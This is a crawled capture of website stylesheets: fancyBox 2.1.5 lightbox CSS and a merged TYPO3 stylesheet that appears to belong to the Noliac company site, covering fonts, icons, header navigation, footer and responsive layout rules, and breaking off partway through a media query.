/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../fileadmin/templates/common/plugins/fancybox/source/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite_2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading_2x.gif');background-size:24px 24px}}
#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444',endColorstr='#222222',GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}
#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: text/css
request_url: http://www.noliac.com/typo3temp/compressor/merged-4b11fbad79bb4748ddcba727a41ae80c.css?1525263631
body_size: 12500
content:

html{background:#FFF;color:#000}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:separate;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}ul,ol{list-style-position:outside;margin:0}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:super}sub{vertical-align:sub}legend{color:#000}input,button,textarea,select{font-size:100%}table,thead,tbody,tr,td,th{font-family:inherit;font-size:inherit;line-height:inherit}main{display:block}
@font-face {
  font-family:'Lato';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/Lato/Regular/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:'Open Sans Condensed';
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff2?t=13") format("woff2"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.ttf?t=13") format("truetype"), url('http://www.noliac.com/fileadmin/templates/web/fonts/OpenSansCondensed/Light/font.svg?t=13#font') format('svg');
  font-weight:normal;
  font-style:normal;
}
@font-face {
  font-family:"tc-noliac";
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13");
  src:url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.eot?t=13#iefix") format("embedded-opentype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.woff?t=13") format("woff"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.ttf?t=13") format("truetype"), url("http://www.noliac.com/fileadmin/templates/web/fonts/tc-noliac.svg?t=13#tc-noliac") format("svg");
  font-weight:normal;
  font-style:normal;
}
[data-icon]:before {
  font-family:"tc-noliac" !important;
  content:attr(data-icon);
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family:"tc-noliac" !important;
  font-style:normal !important;
  font-weight:normal !important;
  font-variant:normal !important;
  text-transform:none !important;
  speak:none;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
}
.icon-plus:before { content:"a"; }
.icon-search:before { content:"b"; }
.icon-menu:before { content:"c"; }
.icon-angle-down:before { content:"d"; }
.icon-angle-up:before { content:"e"; }
.icon-angle-left:before { content:"f"; }
.icon-angle-right:before { content:"g"; }
.icon-close:before { content:"i"; }
.icon-warning:before { content:"h"; }
.icon-info:before { content:"j"; }
.icon-error:before { content:"k"; }
.icon-success:before { content:"m"; }
.icon-twitter:before { content:"l"; }
.icon-linkedin:before { content:"n"; }
.icon-question:before { content:"o"; }
.icon-help:before { content:"p"; }
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
@-moz-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -moz-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -moz-transform:translateY(-21px);
  }
}
@-webkit-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -webkit-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -webkit-transform:translateY(-21px);
  }
}
@-ms-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -ms-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -ms-transform:translateY(-21px);
  }
}
@-o-keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    -o-transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    -o-transform:translateY(-21px);
  }
}
@keyframes ajaxload {
  0% {
    width:10px;
    height:10px;
    background-color:#A2091A;
    transform:translateY(0);
  }
  100% {
    width:24px;
    height:24px;
    background-color:#FFFFFF;
    transform:translateY(-21px);
  }
}
html {
  height:100%;
  overflow-y:scroll;
  font-size:62.5%;
  background-color:#EFEFEF;
  -webkit-font-smoothing:antialiased;
  -webkit-text-size-adjust:none;
}
html.no-placeholder .label-no-placeholder { display:block; }
body {
  font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif;
  font-size:1.5em;
  line-height:1.5em;
  padding:0;
  color:#000;
}
body .label-no-placeholder { display:none !important; }
body .noliacbutton {
  background-color:#A2091A;
  color:#FFF;
  width:100%;
  padding:10px;
  display:block;
  margin-bottom:20px;
  text-align:center;
  border-radius:0 10px;
}
body .ajax-loader {
  text-align:center;
  width:80px;
  height:50px;
  position:absolute;
  left:50%;
  margin-left:-40px;
  top:50%;
  margin-top:-25px;
}
body .ajax-loader span {
  display:inline-block;
  vertical-align:middle;
  width:10px;
  height:10px;
  margin:25px auto;
  background:#A2091A;
  -moz-border-radius:50px;
  -moz-animation:ajaxload 1.1s infinite alternate;
  -webkit-border-radius:50px;
  -webkit-animation:ajaxload 1.1s infinite alternate;
  -ms-border-radius:50px;
  -ms-animation:ajaxload 1.1s infinite alternate;
  -o-border-radius:50px;
  -o-animation:ajaxload 1.1s infinite alternate;
  border-radius:50px;
  animation:ajaxload 1.1s infinite alternate;
}
body #ajax-loader-1 {
  -moz-animation-delay:0s;
  -webkit-animation-delay:0s;
  -ms-animation-delay:0s;
  -o-animation-delay:0s;
  animation-delay:0s;
}
body #ajax-loader-2 {
  -moz-animation-delay:0.33s;
  -webkit-animation-delay:0.33s;
  -ms-animation-delay:0.33s;
  -o-animation-delay:0.33s;
  animation-delay:0.33s;
}
body #ajax-loader-3 {
  -moz-animation-delay:0.66s;
  -webkit-animation-delay:0.66s;
  -ms-animation-delay:0.66s;
  -o-animation-delay:0.66s;
  animation-delay:0.66s;
}
body .lowercase { text-transform:lowercase; }
body .uppercase { text-transform:uppercase; }
body .noliac {
  border-radius:0 10px;
  overflow:hidden;
}
body .noliac-medium-card {
  border-radius:0 0 0 10px;
  overflow:hidden;
}
body .noliac-large-card {
  border-radius:0 10px 0 0;
  overflow:hidden;
}
body IMG.responsive {
  width:100%;
  height:auto;
  display:block;
}
body #innercontentcontainer {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body .centering {
  *zoom:1;
  padding-right:20px !important;
  padding-left:20px !important;
  max-width:1440px !important;
  margin:0 auto;
  width:100%;
}
body .centering:before, body .centering:after {
  content:"";
  display:table;
}
body .centering:after { clear:both; }
body .specialfont01 { font-family:'Open Sans Condensed'; }
body .logo {
  display:block;
  background-size:100% 100%;
  background-repeat:no-repeat;
  background-image:url('/fileadmin/templates/web/images/background/logo.svg?t=13');
  height:80px;
  width:115px;
  float:left;
}
.no-svg body .logo {
  background-image:url('/fileadmin/templates/web/images/background/logo.png?t=13');
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale');
  -ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/fileadmin/templates/web/images/background/logo.png?t=13',sizingMethod='scale')";
}
body.fixed #tagline { margin-left:20px; }
body.fixed #cts-logo { display:none; }
body.fixed #cts-logo-tablet {
  display:inline-block;
  margin-left:20px;
  margin-top:15px;
}
body.fixed #horizontal-menu {
  top:0;
  width:100%;
  background:#FFF;
  z-index:999;
  padding:0;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body.fixed #horizontal-menu .logo {
  margin-top:15px;
  height:50px;
  width:159.5px;
}
body.fixed #submenu {
  position:fixed;
  top:80px;
  width:100%;
  z-index:999;
}
body.fixed #breadcrumb.fixed { margin-top:200px; }
body.fixed #innercontentcontainer.fixed { margin-top:80px; }
body.fixed #contentcontainer.fixed { margin-top:120px; }
body #upperlayer {
  position:relative;
  z-index:200;
}
body #cookie-overlay {
  display:none;
  padding-top:20px;
  padding-right:0px;
  padding-bottom:20px;
  padding-left:0px;
  background:#FFF;
  position:fixed;
  top:0;
  width:100%;
  z-index:999;
  box-shadow:0px 1px 15px -5px #888888;
  -moz-box-shadow:0px 1px 15px -5px #888888;
  -webkit-box-shadow:0px 1px 15px -5px #888888;
}
body #cookie-overlay .info {
  float:left;
  color:#888888;
  max-width:80%;
}
body #cookie-overlay .info a {
  text-transform:lowercase;
  text-decoration:none;
}
body #cookie-overlay #cookie-accept {
  float:right;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
}
body header {
  *zoom:1;
  background-color:#FFF;
  border-bottom:40px solid #EFEFEF;
}
body header:before, body header:after {
  content:"";
  display:table;
}
body header:after { clear:both; }
body header #horizontal-menu {
  padding-top:60px;
  padding-right:0px;
  padding-bottom:60px;
  padding-left:0px;
}
body header #tagline {
  float:left;
  line-height:80px;
  color:#888888;
  margin-left:30px;
  text-decoration:none;
  font-size:24px;
  text-transform:lowercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tagline:hover { color:#545454; }
body header #cts-logo {
  float:left;
  margin-left:30px;
}
body header #cts-logo-tablet { display:none; }
body header #cts-logo-smartphone { display:none; }
body header #tools { float:right; }
body header #tools #search-button {
  padding-right:0;
  color:#A2091A;
  display:block;
  height:30px;
  line-height:30px;
  cursor:pointer;
  border-left:1px solid #A2091A;
  padding-left:35px;
  font-size:25px;
  margin-top:25px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header #tools #search-button:hover { color:#888888; }
body header #tools #burger-menu-button { display:none; }
body header nav { float:right; }
body header nav ul {
  *zoom:1;
  float:right;
}
body header nav ul:before, body header nav ul:after {
  content:"";
  display:table;
}
body header nav ul:after { clear:both; }
body header nav ul li {
  float:left;
  list-style:none;
  padding-top:20px;
  padding-bottom:20px;
  padding-right:35px;
}
body header nav ul li a {
  color:#A2091A;
  display:block;
  line-height:30px;
  text-decoration:none;
  font-size:24px;
  padding-top:5px;
  padding-bottom:5px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
body header nav ul li a:hover { color:#888888; }
body header nav ul li a.active {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
}
body header nav ul li.act a {
  box-shadow:inset 0px -3px 0px 0px #A2091A;
  -moz-box-shadow:inset 0px -3px 0px 0px #A2091A;
  -webkit-box-shadow:inset 0px -3px 0px 0px #A2091A;
  color:#545454;
}
body header nav ul li div { display:none; }
body header nav ul li ul { display:none; }
body header nav ul li .show-subs-button { display:none; }
body header #submenu {
  padding-top:40px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
  background:#A2091A;
  display:none;
  font-size:16px;
}
body header #submenu .left {
  width:40%;
  float:left;
}
body header #submenu .left .header {
  color:#FFF;
  font-size:35px;
  text-transform:uppercase;
}
body header #submenu .left .description {
  color:#FFF;
  margin-bottom:20px;
}
body header #submenu .left a.submenu-read-more {
  display:inline-block;
  text-decoration:none;
  padding:5px 15px;
  background-color:#8a0816;
  color:#FFF;
}
body header #submenu .left a.submenu-read-more:hover {
  background-color:#720612;
  padding-right:15px;
  padding-left:15px;
}
body header #submenu ul {
  width:50%;
  float:right;
}
body header #submenu ul li {
  float:left;
  width:50%;
  list-style:none;
}
body header #submenu ul li a {
  text-decoration:none;
  width:90%;
  padding:5px 15px;
  display:block;
  color:#FFF;
}
body header #submenu ul li a:hover { background-color:#8a0816; }
body #breadcrumb {
  padding-top:0px;
  padding-right:0px;
  padding-bottom:40px;
  padding-left:0px;
}
body #breadcrumb ul li {
  list-style:none;
  display:inline-block;
  font-size:1.2em;
  line-height:1.2em;
  text-transform:uppercase;
}
body #breadcrumb ul li:last-of-type a { color:#000; }
body #breadcrumb ul li:last-of-type a:after { content:""; }
body #breadcrumb ul li a { text-decoration:none; }
body #breadcrumb ul li a:after {
  content:"/";
  padding:0 5px;
}
body #contentcontainer {
  *zoom:1;
  background-color:#EFEFEF;
}
body #contentcontainer:before, body #contentcontainer:after {
  content:"";
  display:table;
}
body #contentcontainer:after { clear:both; }
body.ds_2 #field_0 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_0:before, body.ds_2 #field_0:after {
  content:"";
  display:table;
}
body.ds_2 #field_0:after { clear:both; }
body.ds_2 #field_1 {
  *zoom:1;
  float:left;
  width:75%;
  overflow:hidden;
  min-height:1px;
  padding-right:20px;
}
body.ds_2 #field_1:before, body.ds_2 #field_1:after {
  content:"";
  display:table;
}
body.ds_2 #field_1:after { clear:both; }
body.ds_2 #field_2 {
  *zoom:1;
  float:right;
  width:25%;
  overflow:hidden;
  min-height:1px;
  padding-left:20px;
}
body.ds_2 #field_2:before, body.ds_2 #field_2:after {
  content:"";
  display:table;
}
body.ds_2 #field_2:after { clear:both; }
body.ds_2 #field_10 {
  *zoom:1;
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body.ds_2 #field_10:before, body.ds_2 #field_10:after {
  content:"";
  display:table;
}
body.ds_2 #field_10:after { clear:both; }
body.ds_3 #field_0 {
  width:100%;
  overflow:hidden;
  min-height:1px;
}
body footer {
  background-color:#FFF;
  padding-top:60px;
  padding-right:0px;
  padding-bottom:80px;
  padding-left:0px;
}
body footer .contact-info {
  display:table;
  width:100%;
}
body footer .contact-info .column {
  display:table-cell;
  float:left;
  margin-left:80px;
  height:80px;
  padding-top:20px;
}
body footer .contact-info .column:first-of-type { margin-left:40px; }
body footer .contact-info .column span { display:block; }
body footer .contact-info .column span.inline { display:inline; }
body footer .contact-info .column span.inline:after { content:" "; }
body footer .contact-info .column a {
  display:block;
  color:inherit;
  text-decoration:none;
}
body footer nav #sitemap { margin-top:60px; }
body footer nav #sitemap li {
  list-style:none;
  width:25%;
  float:left;
  margin-bottom:60px;
}
body footer nav #sitemap li:nth-of-type(4n + 1) { clear:left; }
body footer nav #sitemap li a {
  color:#A2091A;
  text-decoration:none;
  text-transform:uppercase;
  margin-bottom:10px;
  display:block;
}
body footer nav #sitemap li ul li {
  width:100%;
  margin-bottom:0;
}
body footer nav #sitemap li ul li a {
  text-transform:none;
  margin-bottom:5px;
}
body footer #typoconsult-link {
  position:absolute;
  bottom:20px;
  right:20px;
  color:#cbcbcb;
  text-decoration:none;
  font-size:12px;
}
body .overlay {
  width:100%;
  height:100%;
  position:fixed;
  top:0;
  left:0;
  z-index:999;
  background:#000;
  background:rgba(0,0,0,0.9);
  display:none;
}
body .overlay.light { background:rgba(255,255,255,0.9); }
body .overlay .loader {
  position:absolute;
  top:50%;
  margin-top:-32px;
  left:50%;
  margin-left:-32px;
}
body .overlay .close {
  color:#FFF;
  cursor:pointer;
  font-size:100px;
  line-height:100px;
  height:100px;
  position:absolute;
  top:20px;
  right:20px;
}
body .overlay .form-container {
  max-width:500px;
  margin:0 auto;
  padding:0 20px;
  margin-top:200px;
}
body .overlay .form-container h2 {
  color:#FFF;
  text-align:left;
  margin-bottom:20px;
  font-weight:normal;
  font-size:1.5em;
}
body .overlay .form-container form { margin:0 -20px; }
body .overlay .form-container form .inputwrapper input { font-size:20px; }
body .overlay .form-container form .inputwrapper input.text { padding:20px; }
body .overlay .form-container form .inputwrapper .submit {
  width:auto;
  float:right;
}
.clearboth {
  clear:both;
  line-height:0;
  font-size:0;
  margin:0;
  padding:0;
}
.hideit {
  display:block;
  text-indent:-10000px;
  white-space:nowrap;
  text-decoration:none;
  font-size:0;
}
#typo3-previewInfo {
  color:#FFF !important;
  font-weight:100 !important;
  position:fixed !important;
  border-width:1px !important;
  margin:20px 0 !important;
  background-color:#FF0000;
  padding:20px;
  bottom:20px;
  right:20px;
}
.hide-in-browser { display:none; }
@media (min-width: 1024px) and (max-width: 1200px) {
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:none !important; }
  body.ds_2 #field_1 { padding-right:10px; }
  body.ds_2 #field_2 { padding-left:10px; }
  body.fixed header .logo { margin-top:5px !important; }
  body.fixed header #tagline { margin-left:10px; }
  body.fixed header #cts-logo-tablet { margin-top:5px; }
  body.fixed header nav { margin-top:5px; }
  body.fixed header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body.fixed header #tools { margin-top:5px; }
  body.fixed header #tools #search-button { margin-top:10px; }
  body header #tagline { font-size:20px; }
  body header #tools #search-button { padding-left:20px; }
  body header nav ul li { padding-right:20px; }
  body header nav ul li a { font-size:20px; }
  body footer #typoconsult-link { display:none; }
}
@media (min-width: 700px) and (max-width: 960px) {
  body header .logo {
    width:70px;
    height:50px;
  }
  body header #cts-logo { display:none; }
  body header #cts-logo-tablet {
    display:inline-block;
    margin-left:20px;
  }
  body header #cts-logo-tablet img { display:block; }
  body header #tagline { display:none; }
  body header #tools #search-button {
    padding-left:10px;
    margin-top:10px;
  }
  body header nav ul li {
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
  }
  body header nav ul li a { font-size:18px; }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  body footer nav #sitemap li { width:50% !important; }
  body footer nav #sitemap li:nth-of-type(4n+1) { clear:none; }
  body footer nav #sitemap li:nth-of-type(2n+1) { clear:left; }
  body footer nav #sitemap li ul li { width:100% !important; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .hide-in-browser { display:block; }
  .hide-in-tablet { display:block; }
  .hide-in-smartphone { display:none !important; }
  body .centering {
    padding-left:10px !important;
    padding-right:10px !important;
  }
  body.ds_2 #field_0, body.ds_2 #field_1, body.ds_2 #field_2, body.ds_2 #field_10 {
    width:100%;
    float:none;
    padding-right:0;
    padding-left:0;
  }
  body .logo {
    height:40px;
    width:56px;
    margin-bottom:15px;
  }
  body header {
    margin-top:0 !important;
    border-bottom:20px solid #EFEFEF;
  }
  body header #horizontal-menu {
    background-color:#FFF;
    width:100%;
    padding-top:15px;
    padding-right:0px;
    padding-bottom:0px;
    padding-left:0px;
    z-index:999;
  }
  body header #horizontal-menu .centering { padding:0 !important; }
  body header #horizontal-menu #tagline {
    float:left;
    line-height:40px;
    margin-left:10px;
    font-size:16px;
  }
  body header #horizontal-menu #cts-logo { display:none; }
  body header #horizontal-menu #cts-logo-tablet { display:none; }
  body header #horizontal-menu #cts-logo-smartphone {
    display:inline-block;
    margin-left:10px;
  }
  body header #horizontal-menu .logo { margin-left:10px; }
  body header #horizontal-menu #tools {
    position:absolute;
    top:20px;
    right:10px;
  }
  body header #horizontal-menu #tools #search-button {
    border:0;
    margin-top:0;
    padding-left:0;
    padding-right:10px;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu #tools #burger-menu-button {
    display:block;
    color:#A2091A;
    height:30px;
    line-height:30px;
    cursor:pointer;
    font-size:20px;
    float:left;
  }
  body header #horizontal-menu nav {
    float:right;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation {
    display:none;
    background:#A2091A;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li {
    width:100%;
    padding:0;
  }
  body header #horizontal-menu nav #main-navigation li a {
    color:#FFF;
    font-size:20px;
    line-height:40px;
    height:40px;
    padding:0;
    padding-left:10px;
  }
  body header #horizontal-menu nav #main-navigation li.first a {
    padding-top:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.first .show-subs-button { padding-top:5px; }
  body header #horizontal-menu nav #main-navigation li.last a {
    padding-bottom:5px;
    height:45px;
  }
  body header #horizontal-menu nav #main-navigation li.act a {
    border-bottom:0;
    box-shadow:none;
  }
  body header #horizontal-menu nav #main-navigation li.act > a { background-color:#720612; }
  body header #horizontal-menu nav #main-navigation li.active { background-color:#8a0816; }
  body header #horizontal-menu nav #main-navigation li.active ul {
    display:block;
    width:100%;
  }
  body header #horizontal-menu nav #main-navigation li.active ul li a {
    padding-left:20px;
    padding-top:0;
    height:40px;
  }
  body header #horizontal-menu nav #main-navigation li ul li a {
    box-shadow:none;
    text-transform:none;
    font-size:16px;
  }
  body header #horizontal-menu nav #main-navigation li .show-subs-button {
    display:block;
    color:#FFF;
    float:right;
    width:40px;
    text-align:center;
    font-size:30px;
    height:40px;
    line-height:40px;
    cursor:pointer;
  }
  body header #top-image { position:static; }
  body #innercontentcontainer {
    padding-top:0px;
    padding-right:0px;
    padding-bottom:20px;
    padding-left:0px;
  }
